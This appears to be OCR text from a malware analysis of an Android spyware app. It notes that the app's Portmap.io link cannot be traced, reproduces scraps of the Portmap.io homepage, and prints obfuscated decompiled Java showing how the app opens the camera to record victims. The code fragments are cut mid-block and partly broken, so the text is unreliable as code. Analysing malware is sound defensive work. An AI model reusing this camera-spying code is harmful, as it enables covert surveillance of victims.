 It has been determined that the link provided by Portmap.io cannot be tracked
as the service is utilized for mapping public IP addresses and ports to private IP
addresses and ports behind a firewall. The intention of Portmap.io is to provide
access to servers and services running on a local network, thus tracking the link is
not a part of its offerings.
https://portmap.io
portmap.io
SUPPORT API LOGIN REGISTER
#100DAY
54%
Sat 7
20:50
Port forwarding becomes easier
Make your home PC available from Internet without real IP address
Camera
The application can also access the device's camera and can record videos enabling them to spy on
the victim.
public boolean c_editingdstrictceuropeanapaperbackslgamesgstaenemycbirthdaykbottlesxgothicdtwinswinsertedvsustainableo8_k(
{
try {
Camera open = Camera.open();
if (open != null) {
open.release();
return false;
}
return false;
} catch (RuntimeException unused) {
return true;
}
}
if (size == null) {
size.width = 640;
size.height = 480;
}
if (Integer.valueOf(this.vul[4]).intValue() == 1 && parameters.getSupportedFocusModes().contains("continuous-video"
)) {
parameters.setFocusMode("continuous-video");
}
parameters.setPreviewSize(size.width, size.height);
parameters.setPreviewFormat(17);
c_editingdstrictceuropeanapaperbackslgamesgstaenemycbirthdaykbottlesxgothicdtwinswinsertedvsustainableo8_m.
setParameters(parameters);
c_editingdstrictceuropeanapaperbackslgamesgstaenemycbirthdaykbottlesxgothicdtwinswinsertedvsustainableo8_m.
setPreviewDisplay(surfaceHolder);
c_editingdstrictceuropeanapaperbackslgamesgstaenemycbirthdaykbottlesxgothicdtwinswinsertedvsustainableo8_m.
startPreview();
} catch (Exception unused2) {